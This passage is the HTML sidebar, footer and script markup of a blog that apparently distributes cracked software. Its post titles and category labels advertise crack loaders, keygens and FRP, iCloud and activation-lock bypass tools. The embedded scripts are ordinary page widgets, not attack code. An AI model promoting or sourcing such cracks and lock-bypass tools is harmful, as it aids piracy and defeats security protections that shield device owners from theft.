<li class='youtube'><a href='https://www.youtube.com/channel/UCw_zbc7VR5wWP7szpzOyHhQ?sub_confirmation=1' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>
/* FONT SETUP */
@import url('https://fonts.googleapis.com/css2?family=Jost:wght@400;600&display=swap');

/* MAIN POST WRAPPER */
.post-body {
    font-family: 'Jost', sans-serif;
    line-height: 1.8;
    font-size: 16px;
    color: #222;
    padding: 24px;
    background: #ffffff;
    border-radius: 14px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.05);
    margin: 30px auto;
    max-width: 800px;
    transition: all 0.3s ease;
}

/* HEADINGS */
.post-body h1, .post-body h2, .post-body h3 {
    color: #2c3e50;
    margin-top: 30px;
    margin-bottom: 12px;
    border-left: 5px solid #3498db;
    padding-left: 12px;
    font-weight: 600;
}

/* PARAGRAPH */
.post-body p {
    margin-bottom: 20px;
}

/* QUOTES */
.post-body blockquote {
    border-left: 5px solid #f39c12;
    background: #fff8e1;
    padding: 18px 22px;
    margin: 24px 0;
    font-style: italic;
    color: #555;
    border-radius: 8px;
}

/* LISTS */
.post-body ol, .post-body ul {
    margin-left: 25px;
    margin-bottom: 20px;
}
.post-body li {
    margin-bottom: 10px;
}

/* CODE BLOCKS */
.post-body pre, .post-body code {
    background: #f4f6f7;
    color: #d6336c;
    padding: 12px;
    border-radius: 6px;
    font-family: 'Courier New', monospace;
    overflow-x: auto;
    display: block;
    line-height: 1.6;
    margin: 20px 0;
}

/* BUTTONS */
.post-body .btn-download,
.post-body .btn-mirror {
    display: inline-block;
    background: #3498db;
    color: #fff;
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: bold;
    letter-spacing: 0.5px;
    text-decoration: none;
    margin: 8px 5px 16px 0;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
    border: none;
}

.post-body .btn-download:hover,
.post-body .btn-mirror:hover {
    transform: translateY(-3px) scale(1.03);
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
}

/* HIGHLIGHTED TEXT */
.post-body strong {
    color: #000;
    font-weight: 700;
}

/* PASSWORD SPAN */
.post-body .file-details span {
    color: #2d3436;
    padding: 4px 8px;
    background: #dfe6e9;
    border-radius: 4px;
    font-weight: 500;
    font-family: monospace;
}

/* SMOOTH OPENING TRANSITION */
.post-body {
    opacity: 0;
    transform: translateY(30px);
    animation: fadeInPost 0.6s ease-out forwards;
}

@keyframes fadeInPost {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}
</style>

<script>
function copyPassword() {
    const passwordText = document.getElementById("file-password").innerText;
    navigator.clipboard.writeText(passwordText).then(() => {
        alert("&#9989; Password copied: " + passwordText);
    }).catch(err => {
        alert("&#10060; Failed to copy password.");
        console.error(err);
    });
}
</script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2026/'>
2026<span class='post-count'>40</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2025/'>
2025<span class='post-count'>650</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2024/'>
2024<span class='post-count'>513</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2023/'>
2023<span class='post-count'>954</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2022/'>
2022<span class='post-count'>874</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2021/'>
2021<span class='post-count'>940</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2020/'>
2020<span class='post-count'>428</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2019/'>
2019<span class='post-count'>636</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2018/'>
2018<span class='post-count'>456</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2017/'>
2017<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2016/'>
2016<span class='post-count'>3</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?id=c33dbeb7-b705-4a4e-bcee-02079c671351" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=c33dbeb7-b705-4a4e-bcee-02079c671351" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b7e96b8afc2c34e96e7d3af/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


<script type='text/javascript'> //<![CDATA[
(function(a){a.fn.lazyload=function(b){var
        c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var
        d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var
        e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else
        if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return
        false}}});var
        f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var
        b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img
        />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return
        this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).height()+a(window).scrollTop()}else{var
        d=a(c.container).offset().top+a(c.container).height()}return
        d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).width()+a(window).scrollLeft()}else{var
        d=a(c.container).offset().left+a(c.container).width()}return
        d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return
        d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return
        d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a,
        {threshold : 0, container:
        window})","above-the-fold":"!$.belowthefold(a, {threshold : 0,
        container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0,
        container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0,
        container:
        window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvQxpENOAoMo1nicgREu05qlibg6trlWmDt2o7t5fwTv6z66RfVvwLgHEvegoZGUhr9BghUAHcIBXPEJst04Xxa_FXX4LWeNf_sYFqhbBcFUbESVNZ74cNG0WYN2GMMeJPwIXwqj9dPQV/s640/arlinadesign.gif",effect:"fadeIn",threshold:"-50"})});
        //]]>
</script>

<script async="async" src="https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1" nonce="khJb41ZfevzqlgyOsAythw" ></script><script nonce="khJb41ZfevzqlgyOsAythw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>
<img alt='Unlock Tool 2026.01.20.0 Released [Latest Version]' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXLNhYa4VCecxrt6SviqXKCwfKRdSVc_8m-y05zjQBXv3VKzAv7qn_9V9PYZlQZ1GD10i3leV7csavOtt9BITVrOoB3YQc1O_j96iHOer4dl1wTZV-uMg3lx1lG98-V_t3X_yoghUaNmRRr16uMYn0ajJMpvr4rzI0G7X9HyYWt7-JWoxj9GaYaz1Lfq1d=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>Unlock Tool 2026.01.20.0 Released [Latest Version]</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-20T14:45:00+05:30'>Tuesday, January 20, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>
<img alt='Download Android Multi Tool v1.3.4.4 Released (Free Auth)' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXi7XrkOde0vgv5ZXy5hfmt2ktz0eN-kUl_vjHWiePQOzTM-sF9--uvzMJypePaW6Nxy7d7TefcRts3ff9z5f_10QugHZpRVpkZA72f7nYyk8OguiM6st7qYHn9fRJ4vlV-vUyh2nQSZ9lRdnaD1cbTq79gvSCNfWyLMxLRinmAFkH5UaJosJht_U489h8=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>Download Android Multi Tool v1.3.4.4 Released (Free Auth)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T09:44:00+05:30'>Sunday, January 11, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>
<img alt='(Rebirth) Download Miracle Box 2.82 Crack With Key -2025' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8qDZwZfVYV1p9e_1NRrBU1Q9cBHlq8HPR--Y1CLrZkL2aiP355BxVP9_2Bhw0kNoG3jaH1E9JMXak-OFd4MrgcBAJOUD3ng8krjWjnHG6mrCqufVL3jTf5nAyGHOMN3ZKuvLf8n9EWw5qf5Y0KQB6gc-uNNxecZBCsKlUH4QlpOlULL5ujmSSIgavpw=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>(Rebirth) Download Miracle Box 2.82 Crack With Key -2025</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:43:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>
<img alt='TFT Unlock Tool 4.6.4.4 Free Download 2024' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1c4Qz59Kz_LnUTCst-SeAjZj-5uHlNjDjyOamhjKjb2oAsUw4dndDxiERba9L8V0sqGuHwryZwVNiIqH1thzNWrWpuA49vJwa2f7aWzZ-5C7ztCPozQaArNF1NV_z0Bn4q2Xl3RsD5fOtFGcrMlETKSl4kWPZ_nhNgx1b2p3wQM6JK6R1mfdQ-Kat4BIK/w100/2024-05-20_090054.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>TFT Unlock Tool 4.6.4.4 Free Download 2024</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:52:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>
<img alt='Android Utility Tool V200.01.0001 (01:01:2026) Download (New)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTU0E9JP7JPkVN5-jOaPSqxv3KfR6bkWrCGi-tOCaBrkYm6jqmpK1UTSo7o5ePhecK2C8qfD2DWzfJOdpnd5SC9TqsrLnEhvtzK3qgXJIBTA_PWTSo3EHO46sqA1w5AgLY8tOFu-EgnGHB9S9Di0N31fyY2uNRIF3BvlXZCBioj9ejPvVRtWbnZ-lwj15l/w100/2026-01-03_125341.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>Android Utility Tool V200.01.0001 (01:01:2026) Download (New)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-10T20:31:00+05:30'>Saturday, January 10, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>
<img alt='MRT Dongle V2.60 Free Download With Activator 2021 Update tool' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd1pgZdsMtZjE7ziJhpn5yrxzN5xOujM0hKlm3-DyTOYLbwazp53fbrC5MeQ3boM0jwW9w4nQ5UOnlqQ8VNtDxJFDaKaaSmdHVGtho0Wkxmg3MXEM5U6gsvAIG16HV9mKVFDtvMhMwz27Q/w100/MRT+2.60.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>MRT Dongle V2.60 Free Download With Activator 2021 Update tool</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-06-20T07:37:00+05:30'>Thursday, June 20, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>
<img alt='Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) – Free Download ' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6kE6Ktjbp3nb9oM-RUQTEk0GTCclceGaRoNfA1E3JYhIdSQmv5733Au9tfC6rmzKlYPKblNSB5f2Eh3n0ZH1u7Tduxt5ZTJpRg3iyCK9Dz_Oe87zG761-bA-QTb9rNiP6eJ--A47jyUO2EnVg9b4fDYHRICOq4VSBEq297j8bjUoR9q9JJrEQCug38EX1=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) &#8211; Free Download </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-16T08:12:00+05:30'>Wednesday, July 16, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>
<img alt='(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvHTw0TT0JqTo4IKpixffo4t3-VilvmqQawZdjfrzZf1rLMcGZ4LQQBTptpQ42eiYwxSAutNRn2PhS71oq9haROHHc5Tl3JaeEAsRtFXYFPF66o0Yj-WhQxmnD_rf81YC8J4QIxgY0E0AffuffLI5k9GgkNzCMr_qV1MULKTIPr5ogp5_UCTBB9SXuag/w100/2022-07-14_125214.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-08-01T09:23:00+05:30'>Monday, August 01, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>
<img alt='(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi4n8YPcAl07P6sD4L44tPndTnRGUY8z8M-AHSjvY8EaciHXjId70w639yoIHkZiFyEg5ZjGbjfexCLckeSGzM7lllA5Kb2ssNQ4cmeOhK84QN-0yRj2OZFn-1kaXOq7cJZzDigR9oS7PvGYTWQqUH5Mb-B7cib24LahSbW9J1uzHuerATmuJODi6zjDg=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-04-24T17:55:00+05:30'>Monday, April 24, 2023</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script>
function generate(){var e,n=document.getElementById("downloadx"),t=document.getElementById("btnx"),l=15,d=document.createElement("span");n.parentNode.replaceChild(d,n),e=setInterval(function(){--l<0?(d.parentNode.replaceChild(n,d),clearInterval(e),n.style.display="inline"):(d.innerHTML="<i class='fa fa-clock-o' aria-hidden='true'/> Download Starts in " +l.toString()+" Please Wait...",t.style.display="none")},1e3)}
//]]>
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Random Posts
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Unlock Tool
</h3>
</div>
<div class='widget-content'>
3/Unlock~Tools/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Category
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools'>
Unlock~Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Flashing%20Tools'>
Flashing Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/ADB%20Tools'>
ADB Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock'>
FRP Lock Unlock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Original%20Setup'>
Original Setup
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Fastboot%20Tools'>
Fastboot Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Icloud%20tools'>
Icloud tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares'>
Crack Softwares
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Box%20Setup%20%7BWithout%20Crack%7D'>
Box Setup {Without Crack}
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/activation%20lock'>
activation lock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Firmware'>
Firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Hardware%20Tools'>
Hardware Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Drivers'>
Drivers
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Computer%20Solution'>
Computer Solution
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/samsung%20firmware'>
samsung firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/paid%20tool'>
paid tool
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/EDL'>
EDL
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/diagram'>
diagram
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Reverse%20engineering'>
Reverse engineering
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Ebooks'>
Ebooks
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Nokia%20Crack%20Box'>
Nokia Crack Box
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Virus%20Removal'>
Virus Removal
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.softwarecrackguru.com/p/disclaimer.html'>Disclaimers</a></li>
<li><a href='https://www.softwarecrackguru.com/p/terms-and-conditions-of-www.html'>Terms & Condition</a></li>
<li><a href='https://www.softwarecrackguru.com/p/privacy-policy-for-www.html'>Privacy policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Blogspot Theme'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogspot Template'>Blogspot Template</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return 